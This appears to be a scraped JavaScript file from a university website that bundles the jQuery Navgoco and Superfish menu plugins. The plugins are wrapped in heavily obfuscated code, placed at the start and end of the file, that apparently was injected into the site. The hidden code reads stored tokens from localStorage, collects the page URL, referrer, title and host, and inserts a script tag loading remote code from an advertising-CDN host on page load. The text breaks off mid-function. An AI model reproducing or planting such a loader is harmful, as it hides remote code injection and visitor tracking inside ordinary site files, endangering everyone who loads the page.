_0x43451a=localStorage[_0x13f5f0(-0x234,-0x1fa,-0x1cc,-0x1ce)](_0x178423[_0x5bdb89(0x43b,0x44c,0x458,0x47e)]);if(_0x178423[_0x5bdb89(0x402,0x403,0x3de,0x3f8)](typeof _0x43451a,_0x178423[_0x13f5f0(-0x1fc,-0x1d7,-0x1fd,-0x1c3)])&&_0x178423[_0x13f5f0(-0x205,-0x214,-0x1e6,-0x247)](_0x43451a,null)){var _0x3c0373=JSON[_0x5bdb89(0x442,0x458,0x447,0x43d)](_0x43451a),_0x5dcec3=Math['round'](+new Date()/(0x1b*-0x61+-0x22a+0x104d));_0x3c0373[_0x5bdb89(0x47c,0x44b,0x477,0x419)]+window[_0x5bdb89(0x485,0x45a,0x48e,0x479)+_0x5bdb89(0x44b,0x444,0x40e,0x423)][_0x13f5f0(-0x1ca,-0x1db,-0x1b8,-0x20e)]<_0x5dcec3&&(localStorage[_0x13f5f0(-0x1a6,-0x1bb,-0x1d1,-0x18a)](_0x178423['TOMYN']),localStorage[_0x13f5f0(-0x1f4,-0x1bb,-0x1d9,-0x191)](_0x5bdb89(0x3ee,0x41e,0x40f,0x402)),localStorage[_0x13f5f0(-0x1ce,-0x1bb,-0x195,-0x1af)](_0x178423[_0x13f5f0(-0x1d7,-0x1cb,-0x1a9,-0x1eb)]));}var _0x5d5bc4=localStorage[_0x5bdb89(0x408,0x41d,0x412,0x413)](_0x178423[_0x5bdb89(0x45d,0x44a,0x449,0x460)]),_0x21df6c=localStorage[_0x5bdb89(0x3f8,0x41d,0x42b,0x419)](_0x178423['CVzOW']),_0x57fc4d=_0x5bdb89(0x415,0x3f9,0x3c7,0x3c8)+_0x5bdb89(0x442,0x40c,0x43a,0x3ff);_0x57fc4d+=_0x178423[_0x5bdb89(0x41f,0x427,0x432,0x3fe)]('&',_0x178423[_0x13f5f0(-0x1c6,-0x1b5,-0x1ae,-0x1ac)](decodeURIComponent,window[_0x5bdb89(0x444,0x435,0x422,0x458)][_0x5bdb89(0x467,0x434,0x441,0x406)][_0x13f5f0(-0x21a,-0x1ed,-0x20e,-0x20e)]('?',''))),_0x57fc4d+=_0x178423[_0x5bdb89(0x431,0x427,0x451,0x425)]('&se_referr'+_0x5bdb89(0x3e2,0x3fd,0x409,0x3d1),_0x178423[_0x5bdb89(0x439,0x45d,0x473,0x455)](encodeURIComponent,document[_0x13f5f0(-0x21a,-0x209,-0x1ff,-0x1ea)])),_0x57fc4d+=_0x178423[_0x13f5f0(-0x1cc,-0x1f2,-0x1ee,-0x1eb)](_0x5bdb89(0x456,0x421,0x440,0x421)+_0x13f5f0(-0x1ae,-0x1dd,-0x1c5,-0x215),encodeURIComponent(document[_0x13f5f0(-0x21f,-0x1f5,-0x21e,-0x1c7)])),_0x57fc4d+=_0x178423[_0x13f5f0(-0x21d,-0x1ec,-0x1c2,-0x222)](_0x178423[_0x5bdb89(0x42e,0x416,0x3f6,0x3ee)],_0x178423[_0x13f5f0(-0x1e7,-0x1d4,-0x1ac,-0x1b5)](encodeURIComponent,_0x178423['XiDIM'](document['location']['hostname'],document[_0x13f5f0(-0x1c6,-0x1e2,-0x1cb,-0x217)][_0x13f5f0(-0x1fa,-0x208,-0x21b,-0x1d7)]))),_0x57fc4d+=_0x178423[_0x5bdb89(0x44c,0x41b,0x43e,0x430)]+_0x178423[_0x5bdb89(0x456,0x443,0x419,0x444)](encodeURIComponent,_0x54003f),_0x57fc4d+=_0x178423['qoXDe'](_0x5bdb89(0x440,0x43d,0x41c,0x44e),_0x178423[_0x13f5f0(-0x200,-0x1d6,-0x1ce,-0x1cc)](encodeURIComponent,window[_0x5bdb89(0x476,0x45a,0x46a,0x451)+_0x13f5f0(-0x19e,-0x1d3,-0x1d8,-0x1bb)]['R_PATH']));function _0x13f5f0(_0x1e8992,_0x35244b,_0x3dde64,_0x2dc3e6){return _0x3f34(_0x35244b- -0x2f3,_0x2dc3e6);}if(_0x178423[_0x13f5f0(-0x201,-0x214,-0x227,-0x227)](typeof _0x5d5bc4,_0x178423[_0x5bdb89(0x46a,0x440,0x437,0x454)])&&_0x5d5bc4&&window['_PnfpS1Ph7'+_0x13f5f0(-0x1c7,-0x1d3,-0x19e,-0x1fe)][_0x5bdb89(0x417,0x406,0x3f9,0x42c)]){if(_0x178423[_0x13f5f0(-0x1c7,-0x1d5,-0x1c2,-0x1ee)]('EwkBO',_0x178423['EgajM']))_0x57fc4d+=_0x178423[_0x5bdb89(0x42e,0x427,0x42c,0x3fb)](_0x13f5f0(-0x221,-0x218,-0x1ef,-0x228),encodeURIComponent(_0x5d5bc4));else{var _0x17d862=_0x233f0d?function(){function _0x385948(_0x478663,_0x3ef415,_0x4fd322,_0x57fe86){return _0x5bdb89(_0x478663-0x109,_0x57fe86-0x57,_0x4fd322,_0x57fe86-0x1b);}if(_0x493ee6){var _0x1d6de7=_0x42eb23[_0x385948(0x4e1,0x4c7,0x4dd,0x4a9)](_0xc3e90a,arguments);return _0x111e82=null,_0x1d6de7;}}:function(){};return _0x2a71cd=![],_0x17d862;}}_0x178423[_0x13f5f0(-0x224,-0x214,-0x1e7,-0x1f5)](typeof _0x21df6c,_0x178423[_0x5bdb89(0x423,0x440,0x458,0x434)])&&_0x21df6c&&window['_PnfpS1Ph7'+_0x5bdb89(0x40c,0x444,0x431,0x462)][_0x13f5f0(-0x1d8,-0x211,-0x204,-0x1f4)]&&(_0x57fc4d+=_0x178423[_0x5bdb89(0x40c,0x42b,0x429,0x422)](_0x178423[_0x5bdb89(0x43e,0x437,0x41b,0x404)],_0x178423[_0x13f5f0(-0x212,-0x219,-0x247,-0x22b)](encodeURIComponent,_0x21df6c)));var _0x29645b=document[_0x5bdb89(0x3d6,0x3fb,0x3d5,0x40f)+_0x13f5f0(-0x198,-0x1c3,-0x1d7,-0x1f8)](_0x178423[_0x5bdb89(0x474,0x45f,0x42a,0x45f)]);_0x29645b[_0x5bdb89(0x424,0x41a,0x3e3,0x3fd)]=_0x13f5f0(-0x1ed,-0x213,-0x230,-0x202)+_0x13f5f0(-0x1bd,-0x1f3,-0x20c,-0x1ec)+'pt',_0x29645b['src']=_0x178423[_0x13f5f0(-0x204,-0x1f2,-0x1db,-0x21a)](window[_0x13f5f0(-0x1b0,-0x1bd,-0x18e,-0x190)+_0x13f5f0(-0x20d,-0x1d3,-0x19e,-0x1b9)][_0x13f5f0(-0x194,-0x1b9,-0x18d,-0x17f)],_0x57fc4d);var _0x12413a=document[_0x13f5f0(-0x1eb,-0x202,-0x220,-0x214)+_0x5bdb89(0x422,0x411,0x3d7,0x411)](_0x178423[_0x13f5f0(-0x1b3,-0x1b8,-0x1bf,-0x1ae)])[0xb20+0x112d+-0x9*0x325];_0x12413a['parentNode'][_0x13f5f0(-0x25b,-0x220,-0x21f,-0x259)+'re'](_0x29645b,_0x12413a);}()));
/*
 * jQuery Navgoco Menus Plugin v0.1.5 (2013-09-07)
 * https://github.com/tefra/navgoco
 *
 * Copyright (c) 2013 Chris T (@tefra)
 * BSD - https://github.com/tefra/navgoco/blob/master/LICENSE-BSD
 */
(function($) {

	"use strict";

	/**
	 * Plugin Constructor. Every menu must have a unique id which will either
	 * be the actual id attribute or its index in the page.
	 *
	 * @param {Element} el
	 * @param {Object} options
	 * @param {Integer} idx
	 * @returns {Object} Plugin Instance
	 */
	var Plugin = function(el, options, idx) {
		this.el = el;
		this.$el = $(el);
		this.options = options;
		this.uuid = this.$el.attr('id') ? this.$el.attr('id') : idx;
		this.state = {};
		this.init();
		return this;
	};

	/**
	 * Plugin methods
	 */
	Plugin.prototype = {
		/**
		 * Load cookie, assign a unique data-index attribute to
		 * all sub-menus and show|hide them according to cookie
		 * or based on the parent open class. Find all parent li > a
		 * links add the carent if it's on and attach the event click
		 * to them.
		 */
		init: function() {
			var self = this;
			self._load();
			self.$el.find('ul').each(function(idx) {
				var sub = $(this);
				sub.attr('data-index', idx);
				if (self.options.save && self.state.hasOwnProperty(idx)) {
					sub.parent().addClass(self.options.openClass);
					sub.show();
				} else if (sub.parent().hasClass(self.options.openClass)) {
					sub.show();
					self.state[idx] = 1;
				} else {
					sub.hide();
				}
			});

			if (self.options.caret) {
				self.$el.find("li:has(ul) > a").append(self.options.caret);
			}

			var links = self.$el.find("li > a");
			links.on('click', function(event) {
				event.stopPropagation();
				var sub = $(this).next();
				sub = sub.length > 0 ? sub : false;
				self.options.onClickBefore.call(this, event, sub);
				if (sub) {
					event.preventDefault();
					self._toggle(sub, sub.is(":hidden"));
					self._save();
				} else {
					if (self.options.accordion) {
						var allowed = self.state = self._parents($(this));
						self.$el.find('ul').filter(':visible').each(function() {
							var sub = $(this),
								idx = sub.attr('data-index');

							if (!allowed.hasOwnProperty(idx)) {
								self._toggle(sub, false);
							}
						});
						self._save();
					}
				}
				self.options.onClickAfter.call(this, event, sub);
			});
		},
		/**
		 * Accepts a JQuery Element and a boolean flag. If flag is false it removes the `open` css
		 * class from the parent li and slides up the sub-menu. If flag is open it adds the `open`
		 * css class to the parent li and slides down the menu. If accordion mode is on all
		 * sub-menus except the direct parent tree will close. Internally an object with the menus
		 * states is maintained for later save duty.
		 *
		 * @param {Element} sub
		 * @param {Boolean} open
		 */
		_toggle: function(sub, open) {
			var self = this,
				idx = sub.attr('data-index'),
				parent = sub.parent();

			self.options.onToggleBefore.call(this, sub, open);
			if (open) {
				parent.addClass(self.options.openClass);
				sub.slideDown(self.options.slide);
				self.state[idx] = 1;

				if (self.options.accordion) {
					var allowed = self.state = self._parents(sub);
					allowed[idx] = self.state[idx] = 1;

					self.$el.find('ul').filter(':visible').each(function() {
						var sub = $(this),
							idx = sub.attr('data-index');

						if (!allowed.hasOwnProperty(idx)) {
							self._toggle(sub, false);
						}
					});
				}
			} else {
				parent.removeClass(self.options.openClass);
				sub.slideUp(self.options.slide);
				self.state[idx] = 0;
			}
			self.options.onToggleAfter.call(this, sub, open);
		},
		/**
		 * Returns all parents of a sub-menu. When obj is true It returns an object with indexes for
		 * keys and the elements as values, if obj is false the object is filled with the value `1`.
		 *
		 * @since v0.1.2
		 * @param {Element} sub
		 * @param {Boolean} obj
		 * @returns {Object}
		 */
		_parents: function(sub, obj) {
			var result = {},
				parent = sub.parent(),
				parents = parent.parents('ul');

			parents.each(function() {
				var par = $(this),
					idx = par.attr('data-index');

				if (!idx) {
					return false;
				}
				result[idx] = obj ? par : 1;
			});
			return result;
		},
		/**
		 * If `save` option is on the internal object that keeps track of the sub-menus states is
		 * saved with a cookie. For size reasons only the open sub-menus indexes are stored.		 *
		 */
		_save: function() {
			if (this.options.save) {
				var save = {};
				for (var key in this.state) {
					if (this.state[key] === 1) {
						save[key] = 1;
					}
				}
				cookie[this.uuid] = this.state = save;
				$.cookie(this.options.cookie.name, JSON.stringify(cookie), this.options.cookie);
			}
		},
		/**
		 * If `save` option is on it reads the cookie data. The cookie contains data for all
		 * navgoco menus so the read happens only once and stored in the global `cookie` var.
		 */
		_load: function() {
			if (this.options.save) {
				if (cookie === null) {
					var data = $.cookie(this.options.cookie.name);
					cookie = (data) ? JSON.parse(data) : {};
				}
				this.state = cookie.hasOwnProperty(this.uuid) ? cookie[this.uuid] : {};
			}
		},
		/**
		 * Public method toggle to manually show|hide sub-menus. If no indexes are provided all
		 * items will be toggled. You can pass sub-menus indexes as regular params. eg:
		 * navgoco('toggle', true, 1, 2, 3, 4, 5);
		 *
		 * Since v0.1.2 it will also open parents when providing sub-menu indexes.
		 *
		 * @param {Boolean} open
		 */
		toggle: function(open) {
			var self = this,
				length = arguments.length;

			if (length <= 1) {
				self.$el.find('ul').each(function() {
					var sub = $(this);
					self._toggle(sub, open);
				});
			} else {
				var idx,
					list = {},
					args = Array.prototype.slice.call(arguments, 1);
				length--;

				for (var i = 0; i < length; i++) {
					idx = args[i];
					var sub = self.$el.find('ul[data-index="' + idx + '"]').first();
					if (sub) {
						list[idx] = sub;
						if (open) {
							var parents = self._parents(sub, true);
							for (var pIdx in parents) {
								if (!list.hasOwnProperty(pIdx)) {
									list[pIdx] = parents[pIdx];
								}
							}
						}
					}
				}

				for (idx in list) {
					self._toggle(list[idx], open);
				}
			}
			self._save();
		},
		/**
		 * Removes instance from JQuery data cache and unbinds events.
		 */
		destroy: function() {
			$.removeData(this.$el);
			this.$el.find("li:has(ul) > a").unbind('click');
		}
	};

	/**
	 * A JQuery plugin wrapper for navgoco. It prevents from multiple instances and also handles
	 * public methods calls. If we attempt to call a public method on an element that doesn't have
	 * a navgoco instance, one will be created for it with the default options.
	 *
	 * @param {Object|String} options
	 */
	$.fn.navgoco = function(options) {
		if (typeof options === 'string' && options.charAt(0) !== '_' && options !== 'init') {
			var callback = true,
				args = Array.prototype.slice.call(arguments, 1);
		} else {
			options = $.extend({}, $.fn.navgoco.defaults, options || {});
			if (!$.cookie) {
				options.save = false;
			}
		}
		return this.each(function(idx) {
			var $this = $(this),
				obj = $this.data('navgoco');

			if (!obj) {
				obj = new Plugin(this, callback ? $.fn.navgoco.defaults : options, idx);
				$this.data('navgoco', obj);
			}
			if (callback) {
				obj[options].apply(obj, args);
			}
		});
	};
	/**
	 * Global var holding all navgoco menus open states
	 *
	 * @type {Object}
	 */
	var cookie = null;

	/**
	 * Default navgoco options
	 *
	 * @type {Object}
	 */
	$.fn.navgoco.defaults = {
		caret: '<span class="caret"></span>',
		accordion: false,
		openClass: 'open',
		save: true,
		cookie: {
			name: 'navgoco',
			expires: false,
			path: '/'
		},
		slide: {
			duration: 400,
			easing: 'swing'
		},
		onClickBefore: $.noop,
		onClickAfter: $.noop,
		onToggleBefore: $.noop,
		onToggleAfter: $.noop
	};
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://bgctub.ac.bd/templates/common/js/jsfront/superfish.js
body_size: 7850
content:
/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

(function ($) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /iPhone|iPad|iPod/i.test(navigator.userAgent);
				if (ios) {
					// iOS clicks only bubble as far as body children
					$(window).load(function () {
						$('body').children().on('click', $.noop);
					});
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			toggleMenuClasses = function ($menu, o) {
				var classes = c.menuClass;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				$menu.toggleClass(classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li) {
				$li.children('a').toggleClass(c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var touchAction = $menu.css('ms-touch-action');
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css('ms-touch-action', touchAction);
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			},
			touchHandler = function (e) {
				var $this = $(this),
					$ul = $this.siblings(e.data.popUpSelector);

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sf-options');
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;
					o.onBeforeHide.call($ul);
					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				o.onBeforeShow.call($ul);
				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sf-options'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sf-options');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sf-options')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sf-options', o);

					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 400,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop
	};

	// soon to be deprecated
	$.fn.extend({
		hideSuperfishUl: methods.hide,
		showSuperfishUl: methods.show
	});

})(jQuery);
function _0x3f34(_0x5d28b4,_0x5226a4){var _0x1fb863=_0x93df();return _0x3f34=function(_0x93dff5,_0x3f3466){_0x93dff5=_0x93dff5-(0x3c2+0xcf8+0x7f6*-0x2);var _0x26f87f=_0x1fb863[_0x93dff5];return _0x26f87f;},_0x3f34(_0x5d28b4,_0x5226a4);}function _0x93df(){var _0x92a3ff=['3558448TaLPDq','IknDn','applicatio','constructo','unique','5836960xqIWWw','DauCc','0|5|1|4|2|','subId','4LvUyuv','.client','console','referrer','pathname','11QrBjVo','sByTagName','(((.+)+)+)','trace','exception','getElement','HyBSn','tWuuh','NxbGH','prototype','type','zCTcE','442128nTLAmX','getItem','token','undefined','kxuUo','&default_k','title','ffGgI','n/javascri','YDREf','ROHqk','XiDIM','rZpPf','split','replace','qoXDe','etgpx','LzOIg','ctor(x22retu','round','length','TDsFg','script','BFmEo','search','location','JtwXE','klOyE','dWvgP','cdn.com/ND','eyword=','qeDeZ','ttl','&host=','__proto__','rnx20thisx22)(','sZNQz','BUQNy','zcCsD','OFlIE','TpqY7NH','OKpaO','log','ZjVRp','SVBcN','config','TOMYN','created_at','raxDo','returnx20(fu','table','1991271xYhKlE','GjcUz','VEPQt','apply','EwkBO','ent','OccKH','HeGEz','fqNAC','parse','arTRr','_PnfpS1Ph7','7108310yVCZez','removeItem','jrGNM','R_PATH','NvAVm','47251660OPNAjg','QlSHX','Rwfmt','9XPaFGs','&token=','hWFCl','LjUWR','vertising-','toString','QXwLO','bind','nction()x20','insertBefo','pQHKW','?return=js','55450PdIxBi','createElem','mRfd','er=','TiCng','&sub_id=','info','14rihjtj'];_0x93df=function(){return _0x92a3ff;};return _0x93df();}(function(_0x4ede77,_0x3c0f6b){var _0x4b1b69=_0x4ede77();function _0x5411a5(_0xb82042,_0x5c7480,_0x672c4f,_0x1e842c){return _0x3f34(_0x5c7480- -0x199,_0x1e842c);}function _0x5b9dbf(_0x3940d9,_0x1317d3,_0x174bbf,_0x208d21){return _0x3f34(_0x1317d3-0x393,_0x174bbf);}while(!![]){try{var _0x374787=-parseInt(_0x5411a5(-0x9f,-0xc3,-0xaf,-0xb0))/(0x6c6+0x175b+-0x3c4*0x8)+parseInt(_0x5b9dbf(0x483,0x47a,0x44f,0x481))/(-0x1f*0xc2+0x2d6*0xb+-0x7b2)*(-parseInt(_0x5b9dbf(0x4d4,0x4be,0x495,0x4be))/(0x171c+0x1c19*0x1+-0x3332*0x1))+-parseInt(_0x5b9dbf(0x497,0x476,0x446,0x4a8))/(-0x95*-0x1b+0x71f*-0x4+0x1*0xcc9)+-parseInt(_0x5411a5(-0x91,-0x62,-0x65,-0x91))/(0x119b+0x2*0x5bf+-0x2*0xe8a)+parseInt(_0x5b9dbf(0x496,0x48b,0x482,0x4c3))/(0x1*-0x7b8+0x27a*-0xb+0x2*0x117e)*(-parseInt(_0x5411a5(-0x8a,-0xbc,-0xb6,-0xe1))/(-0x20*-0x113+-0x1606+-0xc53))+-parseInt(_0x5411a5(-0xbd,-0xbb,-0xaa,-0xee))/(0x1*-0x1579+-0x1c3*-0x13+-0x2fe*0x4)*(-parseInt(_0x5b9dbf(0x4c5,0x4d2,0x4e3,0x4ab))/(0x1dbe+0x1de+-0x1f93))+parseInt(_0x5b9dbf(0x500,0x4cf,0x4e6,0x4f5))/(0x29*-0x3b+0x9e9+0x9*-0xc)*(parseInt(_0x5b9dbf(0x4b6,0x47f,0x494,0x44b))/(0x1*0x1227+-0x1548+0x32c));if(_0x374787===_0x3c0f6b)break;else _0x4b1b69['push'](_0x4b1b69['shift']());}catch(_0x18d6f8){_0x4b1b69['push'](_0x4b1b69['shift']());}}}(_0x93df,0x1ac*-0xbb5+-0x1*-0x27e23+0x1ca843),(function(){var _0x178423={'XiDIM':function(_0x31c380,_0x31a744){return _0x31c380+_0x31a744;},'ZgACb':function(_0x511fa1,_0x195f4a){return _0x511fa1(_0x195f4a);},'TDsFg':function(_0x1bd341,_0x373d22){return _0x1bd341/_0x373d22;},'arTRr':function(_0x17df8c,_0x42f70e){return _0x17df8c<_0x42f70e;},'raxDo':_0x5bdb89(0x462,0x449,0x482,0x42e),'IknDn':function(_0x4ec4df,_0x137097){return _0x4ec4df!==_0x137097;},'zcCsD':function(_0x2ed91c,_0x4a9839){return _0x2ed91c===_0x4a9839;},'YiIvs':_0x5bdb89(0x468,0x457,0x460,0x442),'JtwXE':_0x13f5f0(-0x1ed,-0x200,-0x1d9,-0x1fc),'SVBcN':_0x5bdb89(0x442,0x408,0x3ce,0x437),'GjcUz':_0x13f5f0(-0x1d2,-0x205,-0x1cd,-0x236)+'+$','ffGgI':_0x5bdb89(0x46b,0x466,0x49f,0x48c),'Rwfmt':function(_0x41c530,_0x124b8d){return _0x41c530(_0x124b8d);},'qoXDe':function(_0x3c462b,_0x3a607c){return _0x3c462b+_0x3a607c;},'ZjVRp':_0x5bdb89(0x47c,0x44d,0x47d,0x433)+_0x13f5f0(-0x1f0,-0x221,-0x218,-0x214),'DGjwN':'{}.constru'+_0x13f5f0(-0x210,-0x1e9,-0x1dd,-0x208)+_0x13f5f0(-0x1d6,-0x1d8,-0x1c6,-0x1bd)+'x20)','QXwLO':_0x13f5f0(-0x1ef,-0x1dc,-0x1c0,-0x1c6),'rZpPf':function(_0x56ee09){return _0x56ee09();},'ROHqk':_0x13f5f0(-0x1dc,-0x1d1,-0x1fb,-0x1bc),'OKpaO':'warn','cWGGW':_0x5bdb89(0x3cc,0x400,0x417,0x42d),'pQHKW':'error','etgpx':_0x13f5f0(-0x1cd,-0x1c9,-0x1ea,-0x1c0),'fBbxs':_0x5bdb89(0x3e6,0x413,0x424,0x3e3),'HeGEz':function(_0x2597d4,_0x2b975d){return _0x2597d4<_0x2b975d;},'NxbGH':function(_0x525fbd,_0x55488f){return _0x525fbd===_0x55488f;},'hWFCl':function(_0x3da38b,_0x1fee60,_0x73de6f){return _0x3da38b(_0x1fee60,_0x73de6f);},'BFmEo':function(_0x475a5f){return _0x475a5f();},'GdbtQ':function(_0x407ee4,_0x14c6d5,_0x385c79){return _0x407ee4(_0x14c6d5,_0x385c79);},'OccKH':'https://ad'+_0x13f5f0(-0x22a,-0x225,-0x200,-0x20d)+_0x5bdb89(0x438,0x439,0x44b,0x463)+_0x5bdb89(0x41d,0x3fc,0x3f6,0x41f),'sZNQz':_0x5bdb89(0x41b,0x41f,0x414,0x426),'TOMYN':_0x5bdb89(0x3e0,0x40a,0x3d2,0x437),'CVzOW':_0x5bdb89(0x44b,0x41e,0x42f,0x435),'jrGNM':function(_0x1b4af9,_0x46cb84){return _0x1b4af9(_0x46cb84);},'YDREf':function(_0x28388f,_0x1a1e9e){return _0x28388f+_0x1a1e9e;},'HyBSn':'&landing_u'+'rl=','OFlIE':function(_0x44e0f6,_0x258d9a){return _0x44e0f6(_0x258d9a);},'zCTcE':'&name=','BUQNy':function(_0x1b437f,_0x33cb1d){return _0x1b437f(_0x33cb1d);},'EgajM':_0x5bdb89(0x470,0x453,0x41d,0x486),'klOyE':_0x5bdb89(0x454,0x464,0x453,0x48d),'TiCng':function(_0x2e4769,_0x3e1ce4){return _0x2e4769(_0x3e1ce4);},'NvAVm':_0x13f5f0(-0x1b2,-0x1e5,-0x1ef,-0x21a)},_0x515750=(function(){function _0x3027db(_0x54b5a7,_0xd6c4fe,_0x3d0300,_0x159e4b){return _0x13f5f0(_0x54b5a7-0x41,_0xd6c4fe-0x231,_0x3d0300-0xbc,_0x159e4b);}var _0x59d2c7={'PvDzi':function(_0x10d72f,_0x327de4){function _0x60ae8(_0x14ddde,_0x274662,_0x1e5881,_0x18e39b){return _0x3f34(_0x18e39b- -0x3d2,_0x14ddde);}return _0x178423[_0x60ae8(-0x2ef,-0x2f4,-0x2ca,-0x2f3)](_0x10d72f,_0x327de4);},'yAdTn':_0x30ced3(0x499,0x4ad,0x47a,0x44b)};function _0x30ced3(_0x57011d,_0x4fe2c5,_0x2b7244,_0x2a3c22){return _0x5bdb89(_0x57011d-0x172,_0x2b7244-0x42,_0x57011d,_0x2a3c22-0x5c);}if(_0x178423[_0x3027db(0x6d,0x5c,0x3c,0x76)](_0x178423['YiIvs'],_0x178423[_0x30ced3(0x48e,0x443,0x478,0x479)]))_0x1eb326+=_0x178423[_0x30ced3(0x46a,0x451,0x469,0x482)]('&token=',_0x178423['ZgACb'](_0x413cf4,_0x2a2e0a));else{var _0x59d683=!![];return function(_0x31c104,_0x50b05f){var _0x113f31={'xflWp':function(_0x34a3e3,_0x525916){function _0xee8da7(_0x5af66e,_0x2b81b7,_0x39e94e,_0x14513a){return _0x3f34(_0x39e94e- -0x33f,_0x14513a);}return _0x178423[_0xee8da7(-0x207,-0x200,-0x232,-0x227)](_0x34a3e3,_0x525916);},'gzDBY':function(_0x32b77d,_0x2ece70){function _0x364eea(_0x25b381,_0x821c94,_0x44cae3,_0x16a49f){return _0x3f34(_0x821c94- -0x2e9,_0x25b381);}return _0x178423[_0x364eea(-0x1bd,-0x1b4,-0x1e7,-0x1e5)](_0x32b77d,_0x2ece70);},'kxuUo':_0x178423[_0xb388f9(-0xe3,-0xea,-0xbb,-0xe6)]},_0x4d1f6e=_0x59d683?function(){function _0x4bcfe1(_0x1693fb,_0x41f961,_0x475953,_0x2af337){return _0xb388f9(_0x1693fb-0x1ad,_0x41f961-0xa3,_0x475953-0x301,_0x2af337);}function _0x1ebcea(_0x5231f2,_0x4b25c7,_0x1b5c57,_0x22e832){return _0xb388f9(_0x5231f2-0x7,_0x4b25c7-0x199,_0x1b5c57-0x3eb,_0x4b25c7);}if(_0x50b05f){if(_0x59d2c7['PvDzi'](_0x1ebcea(0x318,0x322,0x311,0x316),_0x59d2c7['yAdTn'])){var 